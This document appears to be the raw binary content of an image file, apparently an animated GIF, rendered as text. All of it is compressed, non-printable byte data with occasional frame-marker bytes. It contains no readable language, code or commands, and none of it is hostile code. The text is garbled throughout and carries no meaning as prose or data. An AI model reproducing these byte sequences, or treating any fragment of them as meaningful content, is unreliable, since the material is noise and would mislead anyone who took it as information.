�/��!���\H��5ѣ)0N�"�	6�<� �:��Ͱ1�O����צ���@�a.�y�,aBZ�h��s �{�B�I�b��A\~w���RU;�`B�I��>�� ۠� �x�J��Q�}�Gjh��S	Ѵ�Yʄ?����T�j]����u�2���]��L��R���<��7�, AfA�yu��l� ΀���QJ���0ö�զq��A :�!>&���0ok7=®�^�A0��*2�k���B%��.~��N;�q"p���RH���4�v�$�@�����Ҧr��\B���e���z� t	�]Rjb�b\U�J":�B���܏��i��\%(ґp�/�2m�����us</�d��MH�
`@�	ؕ��l����rE�n1�����~lj]I��Ns�*Re��g���?����%:��L��a�!9��O,�>��C������;���qJ�o���I�Q��% ؠ��	6%XV�v�@fZ�����W�FN[�̂�~X�"���0!1KsΒ�4/@
AA75��7Q�΍�.���αcP�+��}bi�����݉Q󗠲�/G,�<�ŕ6G4�<� ƞ�@�f:�Y�N��7�����ݤbD��ɔ�Tε���Q�k���N���P"���� EzE{+�v�F?���	~N����sDX�i$���7e\#Z*�G{*��|h�lg �W��'X�i� �5 �7Xg��E���|��<H}n�k�y�q��n��BU��o�39�⢅l Ņ����A�`���`�1�Xu�dq�\tJ�2���o4�	��A���p��#��%np!��	��9B�Ɔ�$'(s���\5��r�)���{x7t�8�$��� 3��{��ސ(
�B�#�$+�ߙpy�(a;� �*�1�f���7K��Wݟg��C�Ђ���G}��}���% 3p�D�F��7p�rk�r��<ʎTW���i��� �*����}@zt���%٧}8@
�Gr�WT0� H~�~'�X� /؁�� v`l"�>�h  oP�v`q mhi�>XRe(wzG�%d�}���}�7%0� "�H��	��h��wP�R�%n�O�O he6�'7Hw�"f<��>��a;�# 20����KX 4�r8�QH��O �kr��х�����}CHh���� n(Lh�;t���%ypk��{z~Hw��>ȀA�z�i(T���q	�;�؊� �ehDz����Љ���� �"��F �������8�  [�6���n�x�a����?�g����T��� �rT�Cb.y�%d  蘎�h�.��wypq�8��w�h�������X!��~|��rh.����I�%�2�TzR� �F������(��H�fh�#��xx���
Ŏ����%T]�6b?/��uȌY����Ȁe��8� �T� �x�2A�rx.\�|��8b�.���S�rH�59�����<���X?�=����G�zԔ炒��?Ďs�W�����8�f�.Q���D���2�!wP��������rxw��Y��:����jHE ���atHP�(�}�:l)*<d!��) ��S� �	$�a���}�)u�`�2 ���h��tM�� �[���� �7q	��I��錶�!=8
80�A� 0T�����&�sHl�?����Wz�:��r8�Xy�ڇ$��W�E j؛����h�r87��S�T����!�#����Y�]h�����i;���j����6�+Ơ�h_�����й��9����(ʕ=9��B)�!�%���Hp��Ӟ���,9��I��(�B�H��(!��2P<ڣt��i)�ՠ7̴��.9����5���/5*� ���� ������iY?+Z�Ή�#��uI��H�\x�o
�Q*�y���P�2� ����f�R���Y��Y��%A$�/z�1���r�.1�br�ԙ�����	LХ�w(	;#�G0�6���T_�
�dP�M����J�����h�/�����P8;�u���6ɜ)�!��L.v� �y��Ȭ͊$F 'X
�&�;��������k�� {�߰������ʏṰjh��A����	���wd����@pZB �'��
��$�b1������j�z�0�!��'�q�/�'���؋����ai������H�ڱ��P�0<;��9�!����ʲz*m܊��x��������Pkh��:[�X*u������K���`K�q����xgh�x{���o;�V�Y�<J��8/1@&��1�d���� ��o`}����~���K��+���@��P˳����B๯;*�㹐kц\L4�ǌ�%������;�$'�@��K�y#�=K���+�"�i@^���ZtE��XJ��ؙ�˳9����ۗ="�E� ��+���i�L���ٱWы껾�+ ���j�7���z�$g�V{r�������ȿ�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����8��R��p�˕��5�#�t��"��ˣ#�Z�d�Aܖ����
�)��k�c�հ<�CF;�z�L�ّ�IΗ@1H� �
 G��K;�+��ՇT��"D����]�[cm�"eO)6!k��6�Z�-�$mKR�^Cr��Dh��f�]�3�@އ�]As7p8�o^H�\#>eޖ'B������~����c�9$�����K�8�H �F#";$nz���;�Z��{��5�_|��#��]����ta���G?{��w���P��=��w��3?����|��GO�O/� xȏ� ��Q�"P�� ;�]��_�"�o�C_�fw5�m�s�6��&<�	���<�B�k 9����-���?��3�����
0 ��""�3��#�X�&8Q���C�g�$��A$��E&Fy����A	4a�����F,f�\���8�5���� �G;�qm$"��EE��<���2�q�s0@$��BD��s�D�8�K&�����(D)�K��x_*���-��0@0!!RG Da���$;)����0�c:Ә�8f"�	i��&3р �� '��`2��.A� 4� M(@�Y ;� m����LX a��l�@�y�5���X�B��"T��`hA%�O���� �I�nJ ��<��d0X�S  ��A` ���$?���#д��@�M��S$�� �S�u6m�N�`Ԧ:��MU*� PXժ��Le7�)�� ,a	  ���20k��9;̒H��M�
�.�H8�^�j�cB���^����6��#
�WH��U���Rv�B��N-��:� ����$������lM���A��V(C�`����(�o;X�W����p��3@@9�,%X)N�Rv� B{�ܲ�*�Kkz�4�6�M�����r��(�j�`�4(A��e�z��_���JீwK��-C�,�.pp�$� �?hA�e����z@98��z�^��iP��07���f����^x�,Nq��;˸��UB��@�A,�:��#�ل��� Z�@�������n�@��`�Uo!X� ��ņ��Ԑ)�p~�D�7ǹ�s^��� )�ypFĝ���I>t"8�Y�ʮ�'�2(@b$���P�����B���9�Y>0�!Рi5���pփD ����zīM7��ͅ��� �?x�؆Ĥ-�}�D�p2+GpK��� !h@�L/8#��E0�*+��&0��9�dB0��F��	D�=������k0�{�����CN��\�&�'��J��	�,D��я�� ���m�` ��A�?nt��|FBX|o'��`v!�`Ah�F� ���nT��U���{�sA���C�����o�������gS���<�m4 b @�( ��V��	DP�3` �N���m�8��T0sx��W�&py����B�`�V:
�xh��h��$�J����W%@a� ��! ��o�5�����%x!���EsD� �v��p���-���[w�`�G�����^�Џ�����\ۅH8!F�Bho^�褀�C����/(B��I�x�m0 �<p�~�7��8P�EP% �-���
�x<�0}�|-���W�(�}`v��N�&N4;� G~�7z vbwz5']vn�^���7�	�g���$� �L`o�YP���Y�|B�|�wLH����w� W��p�`Y��U B��7������z��Vpw �w�H����|�� ��  ���Ne��T"�-� }B'�wo���}HGpN�U�WXb��y��@�0T /pzE ^�����/�~�vV�Ԇw�d\P0 �{��6s$  ^%;^eN#P}�|��$ 8k~&X���sjW|�GtCwz�8�w�f���J�c�4��Y^UR'�yEp{� ��(��׊F�V# B`FfdE}��Y����W�HZ/�U0�J�{� e:@n�Vi$@e$pnIkpl����zB`��x~��#pN�W�H �4Z�B �@�3�t���G��U�#�(h&�8Eh5@v�vHbVR�� 4�y��s \@ �epl'�`�QVUVpe�F�zi��k)EP}�x�����y_5>�� ����m���W�駓��Vw�G0=`�����Y�ȸwJ`5Ui�6  �d@sІG�G�TipQ���� Q�e%_v�_�VT��BP�����)kI��(���%RwIx�q��eoy��/ �EЊ��p�,�^��]PP�����x�Vcu+f��(�H0;�w�m`�M`�GUDDq�(_u�i%�����I (aЖ�IBU;N֒F�e/�T@ a�����ͩm5W�8Ys_�s =��M�@��&0 B��tVj���b��o��XJ�4DIBTS^�M �4�G&^,YR*�Pl x�0�:BaP��q�Q-9b�$ �� `9 Z�?��͉z;y��d Ǆ� =`~�HyW��wq�b �n��|N�M�DTI����d �D�S�mդN*�8'T�Vz����9�m��@�Ӓ�$ .  x� �8yi WPaPf�V�cF�iS�yj�qP:�r�}�g��f�igp�zYqtQ \ ��M� ����#NW��g��|:�T�~V:�:�XR K�P;_��E���M5v/��8 8 ����'�EP���y�%��p��N��Pg��|��c=mP YEʭN$NpQ �\PO	d4<y�:��Ɯ�ک�`Y��8ԤZ�y�'f�{/�	�h�%Lp����@] �d �� �V�ZZ� ��|�1�j5���w��Z@w��*Q�kF�w m�Q�Z��a^R%%,���ک�z�!u�T���f�ŖmhYs�g���� ���~`u�m  ��Q@ �� 8��োWg(�z+F& N����G��W T!;=�:���^ ��؝@�Z�U���Ă8שSZ��(+Z��V�F@��摓K�xq��W�� =�(Vy&P�6 7  �N�G�f$ ���&�\@C�c�Mp5P ��y�\�H�r
��0P�' R�+�P����̙��@���QD{��Ǜ��xb�%� � �2 =4e�4\���)=�e~��  �'��zn �|<����K�4M�p���}p���`���躩��T�� R��N8׽�Б�H��zK�{$��S |���$���4 g�K�Hpe�H��{L�Y�paGP ��d�G���ň��׍a�J�Œ�����Lq�[��~q����t/��BPP�'pK�B] �7| g~y� 4 ���5 4��x��$;qDq���G�����}� F0�>L�fJ ��[*	�� ,)´#�ɥJ�z\f�E�i�ɧi	OHP�r$hDD��~f4����,ƀ�R`�H�|&����H`�w �VlM���0Њ�p~`��Q�Db5�Ɵڮ���'��D���~jN8�����`' ` g�Y+x@�] sp��u#9 m&�t6k�ы'm��z�i�Q@@��OG ��	@@�%=ǧK�P���;�F�� �����[�M�_HV$E�%�V��F  F� w�����y ��,�QJ��wo�kf+�U]�$�+�C4$��,^0*����Eh�i��|�`W� �&����l���F#۞��'	�^�~Z�  >M�т��f����M�Faw�`G�y�� L�	�Mf ��S�4 �ʩ}x`�ХG����:������H�JUm�*K�􅻇�Z��jU;p�O�@�yQ�ysP # �}�]kJP^5�upo{�ՑtBAdԗ��@@���'�y�ަH��
��4Nu�m�V�z���T0��<*���U���T��`h�\z�FJ�n���m��s"�L��܆?�B��*��<���XR��ۥJm�poމ���6.	�#�TG����$���q�	`H�i�ƈ�v���d�EDMF��D�߉g�ï�m/�]y�)�%E���Z�Q1^���<��#; K-ɞU�Tx��3��С�v�Y�);`FQ�AI�O�.�X�0�Ѿ��Ǌ�^��\�yV�Y�����M�(K��MȣY:��w ;���È�9������<�A�d�jFM�GM�A���� �Ѯ�懂�ي�7���B�:u��Ɛ�Y O&6ۆ�8� Z@��4ȅ �c�DJ%��&k�N�GA����PИ���8��@�����E����߄�5.uq����'}aZ�V 8a ��r��m.��i s3��:  U�Fz��g��[\�j������8�~:��$K�u�I��m\�V�M�B%Y�@�o9@����t0�y+sQ.�>m�a0�� ����з�$�mr���'^��S �a����<��U��$�z����pz�G�������V��i��9��������`%@b��Mm«�PlaIV��m�����5[�����ك�ڿ8;$d4�uji��y�z	�G�6^y	�������B�M�PxR&j9��BiG\m./�/:sPwM]i���Y�((�˂%�T����ԃ��/'����Z.Z҆PM$"i9:���:jRG]�/��8�$ �sGI�>�"J�cā�
E�M�B�&"���!G'0t�d� -}RbB
�wF���L�?N��3�ă�w&jJ�c�לA�AIQE��0�e]�e��LkP��B��?]IHS�	$GH88�&h��gt�9Ҧ	ANjHIsJ�^H�e���e�-����0nj��	^۹8sF��CP0$%Q���j�P�d��D8qԄtu�2*����	C��&M
y�>L� 
�Sx�'$f7�ֵݟ�R
+Q6_I�8b�Ͼ�R�Ѕs(cLw�PGQT�] '����Vy��&���{:(A�Jh�]<�D�`��8!'g#т6�U��Y62<"� �iXHl.x@	J���v]ap�R`���ity�H���>��l=���CR`� G
��h���� @K�H�[��D����I���1-�0b���Z������ $����@��(�����k�%�!q��es�(t�.3i��uq�v�G��
��P�E����g4�e(��K�$q����R��@.�хtY6i�`�;ݖF�P�j�9��Y��.Ə��	b�N�:�2���u6���@�H�)#������QJ�� �`�m&ඏM9�ne��J����Gt�HP�M"�N���pb4<iT�'�"F�E�&���q�!�F�&|��Ќ� c�C�n�5�4�t5� k��B��&�t␳����g��Ge	BsDe�!�	i�WM��n5P;�q��!����	�C���9����
� ]�6�Q��y"�JHU 2X�GJD)�����!ϼ�ZI��XJ��}Y@4U�Ç{�2c�|�0o�Y�aq���$��`������!�I+�@Ic�&��������V�F�
��(���Gz$-A��YGJR�rP,���@.HЄBQ+0�0���8��:?A�|�k��}��V2ℤA��F�� z0�0	 	:`�s��Y�l
L��\���O���ZB�J 	��a�$*,���Cl��3@d2Qё�X�Bf�]ӡ�FP�}�І�Ш�"8ʡ>x��,�-�PK���Ifr$W��0Eti�vZ��_��G�`� `�HQ}�H{�A�@�HB��^�8<�Ѯv=�#m�ǜP���,�)	�E�PRx�9��q"R�#�p�� �c�r��Y�;�/�C�iŜ��Ȥa2W��}�R0HF��%�������%nY-K6'q����,�@f��*@g:٩ǜ8��#�t��J3=��b�o0�I�`R;0aL �xT�G}/�cFC��I����ɉ;1��&h�-�	4��L*NR
ma'����=�@O'JQ���
��@�!����=��Ԛ��l��� �*�F����iP��΄�Udu@Ά����I�8�)Ū�T"���W�j�8�
�� X��x)b�C�A�U��A�2$���h�2�F�Y�^�M�k�h�����6hP-""���v����fi+�榓����n�3�LѮ�-��y��^v��Gf�Y������h?i�W�}�EK �l,`����g���	�l�*�N���P�x�+Y����o�K��
��`ņ��K�ܽi��W"���:�>�Fx�;��50���!���W��,I$�ϖ
@EUa<�݂xh0�{�-lQ�6�+<V�xe`� _1.�[�?��Ŭ����\���E2���e�Z�ȆzcuV�"��g4,�͖@�W]3���+�&H�#>�IZ�Sb�H%��l@THs�alhB��ӆ�r�50�F�"b��� ]�Y��5¦9jO�˂�G��_��{j���|i*�`�����PA��֧�Ñq=�]��f5�e��kPB�{^@s͛�!/۱ҞHCA�D�z����0�k*`t�����ns�];�� ���nɞ/�F���/�\� �5��=W���� x�q�l[��exs!-�R�ax,�9yqD��0g��-b):�BE���Z��͕Af�d�����A�Y���8�ǋ������lm)^q���(xj5^����>G�����
# of%�"���ѭ�� Z���H>�p��N�Hj_�3��x��wx8mǻ���`w����v��~w7^������"�]"��v��g�/����+[˜:�}~#������E�������_����J�<�<�7��{��S�HA�<����x��G�!?�s��������ƻ��uf��x�  ���b�<w��E�v�z�6�'X|�g÷vB�j~�o=��el��5iB ����PP8�HuT�X)�T~�wِL��ۧ�5>�F.t_�uZCv;'��sT'��Y�M8�'�~pA��Wlk�y;Ł��A#�[�&�u�EP1x�G�xl�!�g|O8M��G~^�@J�jD� h��"�o�  !�
  ,    � �  ��~��������������������k�����kx����1��D��;����D;��7|���z}�����}s�k�f�u}ksk�ʜ����Ԃ�1���7��|�ڧ܂ڃ��U��k��}}U~�ɽҠ�bL� H�+Rg����?�����!	�꼃TEW�����ؿ�:G����
G�Z���*�k��L���S�y���v2�C>ݞ���%��P�����Bui��T�FBa���b��9x�v�m
�Ե�O����n}[b�x��<?�<�������y�GO3vu芊ȐP�A,��Xb臃q:���OG]���P==�{-�UӾ*4C:=z�j�2)V�a-���.�؞ ^��٥��l3G��̳OA���9�0s�S^��N"�
=�-(mAJ�2��A0�lG���O���#���ׄP�$Cy�\{�T����.��Om�6�O�}�ˇ2b�|�<bC4iH��	r>r7Hn�R�� ���P~�[��������rX�dSM~EH�k}<)�.#	��.��V\z�7Lq	�.�A��S3Q]^�	R��2���M���G���G�~�� !�UF<��y戆ڹH{^J�h�t�~X�8�k��O2�8ȏzܳFGf���m�̖���xi*}}z#Xs
*�0u0hd���y�0ļE[[̦�a��zL���s��Ga�� /L	�� �A`Fq��b��H9��tZ������8��"��j����O����,��K#T�t��j4٥�!*r�����Ipt6�*Ƅ���W���9N�q!�*bL&���N\u嬘0'���L7���PG-�
+|0�
Kd���\���*����t0��3t 5]K���b�-��^3�B�uS}w�[���3� ������ b�݁��Qo���~Pm��W=H�+�-�s����aw>7ك���ꬳ~���C���L_��t����M�q�ݶ��>���������ҁ�<n��L��Dՠ�]����{O���{}<�ʣN�f���٫>��� ڃ���Q#]ՄG:����SA����Y�q�۞�p7��N|]GA�m�$ �⦻�90|�k�98����f#���w��	n������1��+� ��@���`"����`q0\��&��o�[߈xD�I�v����ֿ/6c�{�����|,_�h�BL�x���aA���cS*@�B� "+ �A��L_$I<��q�[$!�881������!]ȃG
���*WY�1r�["���n����#���E������
p�L�!���f:��\��Ƶ�q��l_!�Jm:�y|aI8c�3�@�2�	�v:3n��b�p��1�c�f�F�I��s��<f�9F�
n��+�:�I��2��Dx(D��-R���%3�Y����,h!�X���Tv'��B:і6�0Ud3)MQ�Ay+h�$;�OC&1�/��3AY�1�P(��Vj� D�ip���@�/�]�ڹ>�����)>�iHr��d&0�L��`�|��jC��ҫ�df �DU
M�Ph �׀-p-���f3����N�x*��++�>�V`�!��I�1dp��\;�Wf�՝;h��j���b
�� ݾ*��m���`jEљ���^@3ۺ�����lBG�A�����+k�� ֺ�d�C����V��(t��1@��m D'���>�����x�P6���C.)ǻ��!�|��2�]��A���]�J 
��-�$͛^آסx--|7Qoؼ-u��K꺖�H�:P�w���!�*U(���1V1���z��/u�y�J�?�}���[]��!`G2��ǻx�x�c�"�����Ŭ� ��ug���^�����z��̆.�d8p�ّ ,X	&CuoPf�B!�c��s����򬆶1�aKf3{ٕjv�����N������ e]X`d��-��adα@���L"�M%!#;�e�p��|^O��ov��Y�Kj^�z���{����L�f-\=4! �&$��k�[��=m�7|�
���-5� pL��d�����^T�&����M̀>X�Z�����r�;Șn'���݊[����'��;k�Ԭ�u�݇�����  (�d�E�3�]@^�@���`�@�͜�ы���?��.0�ٺ�?���n-<��RsW 7g�!��k����14�d���o����i9/}/���[����<&�6����uļ��"��V��hO{�i,g�[��n�x��>UfG=�����]�|!��z�k��[ �܍��]�4�r�0��%p�-�b�B��O|���uԩK�)3 �� �K�����\����	�-�y�n�=�ſ�����?�ނ�i� ��|P1H.h�K?����p'��:p�J�Dv�� �j7dXuy�uq(C �tb�u���GrUV�Px)7!qP3v���� ~�W�g�nX~�Vl5ft��s�^T�}7�~���Ek\G���u`���d��L���w�2H`�$  bwV ����d��~7~�k�6rwxV�L�tn����t(�b���W]�xG8['p2�bH$@�H�Hc XbVX[�n�qp�`r�k�*F�Woz�~rgy��7e!Gr�b,�}z�_;�  ���`��X�@g�h�����s�׊o��(�w�{&uFH8|�������r�VzS d�j7Q;@ 2�����x�Ĉň�M�H@�xd�ef�8�p�|�`-�z0oQ�g�Ѝp���oG����{�l�F06� ��Hň"i�Ũ4p����t ��9~��|�E`�zU�rS�v�~y�h8]�P])�]N�gPgp� �ȅ0(� �$Y�aH(�H�%M�Е,�a�Vt1�`�X�y`U�mfjqy@��W�Z��ۀ�  ���48�`�Si�`8��HP��ɕs�Q` �u~b��Pp�uh��y��b,v���A9p�g�NUb�6ǈB���(�ƸbX���HZ��]�QP mP \���l�6�pH ԅ�f�֜|p�T&�W�FG���)��\ j���}و�(��8���3h�'c�Dvx��\��^�G���6gmhh�X�7�oO&uU�|N蜫�Q]1Pt�k�u{Y9��� �����	�UI�9��h�B`�. MPk�^]��M` \P ^ ���9z^0�/�bJ�`�G�jIj��zZuTv��r17��k�{fG	x�'fj������ #��`��(�"��H�iJ��9 {+jv��V�'�Z��^��V`f��`f� �jphn�s��jP���������c�n	��U6�T�q��d��:n9֡�W�9P����l:�:�'�� _zK�%XY�b3:y���*��I�V GP @t�z�ظz*�rU�`,Pus�ْR��TJ��p����k�PЗ���U���ɦ:p��  Z0��L��e��������{J�^�Q@���]y�!'�ѪjUWDp�f,Fw�v�J��7�~;kZg���ئ���%J1Ȟ����J ��A�L���5
V ���X��
����Z 0�D�zQ�t�w�XrPQ�@u�Jc�i{�hxn9����P0�Z��Y��ɪ��-� /�i�^��]1j p~�XPX �:��}:�Gp�~0(Xm|�l{p|��^�'u\A�[p����ꌙXv�8�eˮgۈ)� j;_
��4�3:�9��<�l���ۯ�
�^�Z��oڠ���� �Po7��ehK�����w ����ٹ�ئmz�h��`7���
�[�f Q���j�<�r��AоI ������8}ͧ��F����\qdHF������c Q0w` �:�aZ�'0��k�,�� v`���f��r�brK�fЯ�K�U�;�G0�R5Y7p�0zQh�P����O{�/���6��7�ͫ��wX6UZ�,�٫�������fh�� �w��ɫ���_���� VpM0t^��V!�oWE]������>���� fZ��و|�M̞)�j+Z�0�^��PQ�h��]q��m�H@�:[P>ۯ��^�s��I�]�2��zH�c�5�wlv��vfge^@�ĉw���-{�Q�ȝ�����`v�p6' �|J�*)X��J�£���\b���+��q��?L���s���gء#�������j+��:Ō,q��k�ʁɬ2�ψ, H��w��L��I��n�
7��qyf�tJX���˖���ܵK�cܪ��Bp��,{<�T�d�t�xc൹����,���[� �V����ʖs�;]��J�ȭ|�>���x�Ɯ�t`* $���ψL �^*m��Jf�αj��|� g@"P-��I`\�s�[�@MH���F��� βk}����-U�aˈpJ��:���_nkZ��˶�<���|پ8�@J`(`��z�f׉�I��k��RH=��ԧEH\��}쎾H�����V���L:גc����x�2����ؙ���i ���t�ts=��Udc��_������%�\J��ɍ؈\k�bu��%���ؤ+{p���h�+�}Gp\0c��k�Vݪ�d��;h��UȎ�-`���M��ct��-�Z�x$�^�|���	�H���t��
�ʔJn^�<��-��M�c�'�(���-��mf��CW�\h�O��Ȉ)
�!�p�<}V�f|�|W�������Xiީ�-�Ѻ\ޤ��i�� Z. ���3H�T݈!ވp��	�rhau&���f/��1>n�F~��cw�P�W��,�+�f�&�fv�k���Y�n:�t��+ʒ���Us�i�tJgQ�kb��=�c������-�# �nKyn'Ug(է����"��|� v�'�Ƨ�LeZ��T�����m��5��S������^Ż��R�ꊲi��Έ��`��Vn�v�~�����޹s\��V��5޲�c��a^�=g>Xq�N  ��(�4@�)K�*{vn߈��{� ^�;g�I��P�7J�QXL�މ�;��nFl�X M�)�4p�T���ܞ~j�p��J�6��8�j��5�J���9��i�=*��Lٔ��!��6G�x��FwRSj��$p�hp����ު��+�20�n�b7U`}ٲ*�1ۅD�b�{�#f�>ʟ�'��L�����T?���Z���h���j0��:�ln�m��W	bnF��xۆl�qڡ_����}ov fYF�P�pv�ψ��S��oo����i�"����n:�!���m�.�x;� ����^��^�Sz�{��TJ΅SM vnsǍ�����ퟟ����g]�4���Ĉ�$��D���<����|��'9''2Z#Z�;#����DcDP��22�#����D���������Z$$4�"��4��:B9��99��c�c�DM��'���#���;�Z����ܞ��'����b� kD�O�h)�իa� #�+f��e$(<�Ư�5K�m�Vaq�Xd"Á��ԩ�+@�U���k�m� !@�JC���0D��i�Zj�A�Ŋ"�$[�,(�}�*aj�M!D��� B�,ǵZ{RME�N@;! �@��xrk���sBO�j%6����{*��!� rP6�14�26s&��?��05�$�ܛBF���������}h���T	Qi��q ��x���YW!�1n�	���=%WV�� �tl��|��$�y Z�� i�ȝj)ă�a�l:��JTz����@Ds:�D�c��D�2�4�^�E�@�,�IvRƔe�H�x9!��1#L0U�ԋ/�����`XW,�E�7�/�0^�5�2/M��&$5��u�b>R��t��B�D�w�x�87�z�u�)��t �2����#t�,�A?���+HF�SN.�U� 4pW�Ega,������6�/`�9�fi������,2��l�(%,�� �A�^2��8��B����:�U\ b0��@�j4�Ki [L2�[.�߉y�3cE�z�R�Z9zW�-[���BA	����?�4�H�2�1 B����yBD�&�,�SNZ��"y��dL�B����G�}Z��砨��4��p��B���hh+�F��O��8�t��FDD�p� [E)*�R���"];����ҫff:��xa���5:t�Z=���� ?�F��8� ˊ��po�S�C�*4�M�RX6�ͥO��2L�C�Uc�u�"�9��C?I�2vr��k����"1�6�J��A�T��nwS�7��m+�`;ӂ;�%B��8U*�QF��HM}!3�/�`Ch�A�P�2B갌�J��@��_v��аGZ
�?�����)��\M����3���0&'���̓������M޳�*ԡ=p/n���&��	$�|��fR����R�@
�UE�^Wܳ����K�	 �(6�<�2h��K������54�',�7r@C�meo�F�v�6-[���ƣd�F�`�>"ת���2�ಊ檯���x�#�E��k4h�|�2A�`�h��2�� x�������)"�C��f�AI�
-��h(`FH�h�����<w!PH�(&1�� Y��*c��i��<ٓT�.�������Ț� xV1c�."���#E�!�R� 0��h#��7�%�t$�>�Ha�� ���e�������$ ���v�$�0��qLc<��L
�ǏYm9�A'�f��U:�&��`� Mh,� Qn��ר�=�0 x�Ϥjt��xO|�n¼�$ I�4��4�^
���$���L�zL�nB��0D8p6�&H�:&  �ųW��$��VQ��d���KoB-A � �#�s�
�FcaO	a�����9��Tf��y�H�R�U � +��[{���1��&K��Rֱ�ͬf7كDl�i�&�#;!t�"F�GFK�~,Nx�+3T����hTt5D_��4�����.������M�r��\�:Vw���R���Q��T&���1���
ǘq�er\i��)0�}m� n�������ʝ@H�c�-fsBH]K6��&����._��)8xW(i	5�בRXtZ���3	� 	` ~GLb�ހKfS�:�P�
B`h��P�B�D&�nZպ��M�0aJ��T>�({�e@�8�ڈj�K�[�UN�6T� D x�i����P��� �3�ƌ�B�� O֧��5�KH��M��4�Sn�
B���2@�N4��p��� V.���-C��:@a���i)�����v,��`�	P�7�'Ӷ�O%E!��?e��@���B �������Up\�*(4B@l��Zͽ�.��bXs���jz0CO��x�Ox�#�!
����;�>��&b�k-82�w�!������d��6�/����>�����R2��*<g8c��(���1���@��P7�׾A%)!��?�Oo��Ѹ>�qq �����=@��o]���A͙;�tۄ��4A"�t�R���m4\��4H!	����j(H@��*T/H1�a���k�s�:�k/���ݾP7f�~Ҧ3�	3|�BMG��O�� �#pA��ס���-�W�M��>8��W�u�w^ܶ��ȍ���n��3��n�r@������	vXK�Z�	5P|��`�#	r���c��C
M��~fEm�w�Cg�(��/�ѩ����@����M�#^��2�N�	Ή�,d�}����#��"�u�� `�!��K#u�;~p_8�l��oX���8��7w�t�up�5rD��W{2�t��r0q�.�A�V ���"'x��%��>��n��חo(lJ�k�'~X~�w_0P��:�2	 q��a��t0��.�Y��w��y���	�f@��4DX��us��hz8h��h�w\xwPx~RH��}P'�~Kq3V2- �.X��5@|V�J�Q�u�G�#]�!s�u�>#����\��z�h_��u�Z���t��IA ��XU ���uG�T����c��W}t�>��kLȊ�g�r'�� X_��^`}�Z@Xa����X� e�uZ����t������ш���s����Ƈ y U��I��e���u��pp"���u��u��q�8rh�����8��5i��&9tY~؍�'rD��"  up��@���u\�u_Go�� ��h_h~XV�:�s���W~Jx��^�|x�7� I�-�8��c����y�'���Xy��Џ�犭�\:ׇ�ׄS��'
QP �wJ��h��x��X�Xg�ji�n	�py�E�tI��(p�Œ�{�Gx0m�PX`�}�/X�)�u`^`�'ghɖmّ��nB�P_I9�&)�l_�\�o�~��]0r J������)�u ^�f �i���Hgt�AD�u_0tR�sie��\ y��� ��Y�zКb�^ vE	��V}ݰ�i�\��\LP�] x�`� X@��)�/�l���Xu� �|��CyH��YD L䙠,:bL0y]V �u�6����xI�uWy�F�m�K� e�`�ܰ -��D�pU8�4��9YA��g�)�궜�1Bڌm(�$1�D+ʤh�P��\0��y�R*��َ񘜴��d:A8�!{��=!VD� 70hipB��p�b��G|`�ʹ�U8kNC��(r�f�
N3d.u��D���N������x\ �f@��)��I�g *�ʙ|�gUT�`
���~�
S/���R)��)ꪯ
�}&w` \���i���긓;j\`��
r8�ّ�!ק��r��L�ʬ���ԪTT[Z�sP����� ØU��
��۰�l�P �&������u\�����n#� �  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%x~R;K�Y����H!\6)��Q�!��Q}P�X�9���	B�D���� ��z��b�
٣ e�A�y�v)g���b���2F����H��J�{���j�\�y';��$��0+ʭЮ����*��Q�D6 +�x��*m�������|�>�n��V0�:�*KĽ�8;ʋ���*���X���k�D�Gʟ���k i�"�����o!��
J��a���j#�����@D�)�lg�����y�r	!�&ٖ�`��~�o�HC�����H��T7� �
5�C����]HE'�r�P@ ���1���#u�]�-��v�M��"���)"�p�����bw(�O����@� ���9H�j���#�xӊF{+�7�x���"vT]�a��P\���j��lBz ��^����J�Ɔ��O�B1�wxwa�'�=��,g����oN�ܪ�*��j�sC� ��, ���3������H���!�k��ާ5��\�c]Ш��0�O~ ���7�ps_;^�Ѥ%M�� �Mxܗ��5��c T�����1,w�[�S�����yIk� h�j� D��s�C�!���Ә�>�-"�9PU�8 6���Cu��K9Ё\�Ĉ�|�#�
�5�)^q| ���AP@ m��H�-�1Yȋ���bž\�q@Np�4z����H � (��Vg�W�ڶ:E¬w4��� IX��,)@�?��U��`�3�N����/�H�x���&��LR@�%	hYK�kh���` <`lc���0��Ema��$&7Y�?l`�Ӥ� �i?4@Zh�>���*���ѡD��LK������9K�1���\ng ~B�D`'m�	���	��,G
K5� 0��r��;� ����֥R��eHeI҆�1'�@� ?qA��&L�0�? 
M^��|�����@4��Y��P��Ƞ	�Z�J�-�G8B�͹����GG�> h������ @(DO)pɰ� �Au�F��6��]L��B�^���zJ����_=�QE���v���s���@-{V!<��p� (� \jPY�>�0�(�V��t� /`( �&.��bE����J�-�qt[��l%xXI�A�$iXM�[W Z @q�:��,��h��`3<��x����?��
